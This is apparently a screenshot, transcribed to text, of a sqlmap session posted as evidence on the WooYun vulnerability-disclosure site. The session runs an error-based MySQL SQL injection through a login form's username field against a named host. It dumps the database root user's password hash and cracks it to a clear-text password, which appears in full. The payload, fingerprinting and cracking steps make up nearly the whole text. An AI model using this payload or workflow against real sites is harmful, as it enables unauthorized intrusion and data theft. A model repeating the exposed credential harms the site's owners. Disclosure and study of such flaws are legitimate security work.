 C:\Windows\system32\cmd.exe
[*] starting at 22:04:46
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[22:07:58] [INFO] resuming back-end DBMS 'mysql'
[22:07:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: username=admin' AND (SELECT 1394 FROM(SELECT COUNT(*),CONCAT(0x716b
706a71,(SELECT (ELT(1394=1394,1))),0x716a6b6271,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'sKIl'='sKIl&password=111111
---
[22:08:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.28, Apache 2.2.17
back-end DBMS: MySQL 5.0
[22:08:00] [INFO] fetching database users password hashes
[22:08:00] [INFO] the SQL query used returns 2 entries
[22:08:00] [INFO] starting 2 threads
[22:08:00] [INFO] resumed: root
[22:08:00] [INFO] resumed: *939FE9D19F88DD6F8591F52B9C30AFBB1672E4A8
[22:08:00] [INFO] resumed: root
[22:08:00] [INFO] resumed: *939FE9D19F88DD6F8591F52B9C30AFBB1672E4A8
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q]
[22:08:02] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'F:\sqlmap-master\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:08:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[22:08:05] [INFO] starting dictionary-based cracking (mysql_passwd)
[22:08:05] [INFO] starting 4 processes
[22:08:34] [INFO] cracked password 'yh123' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *939FE9D19F88DD6F8591F52B9C30AFBB1672E4A8
clear-text password: yh123
root的密码
[22:08:43] [INFO] fetched data logged to text files under 'C:\User sqlmap
\output\crm.ctvc.tv'
[*] shutting down at 22:08:43
www.wooyun.org
F:\sqlmap-master>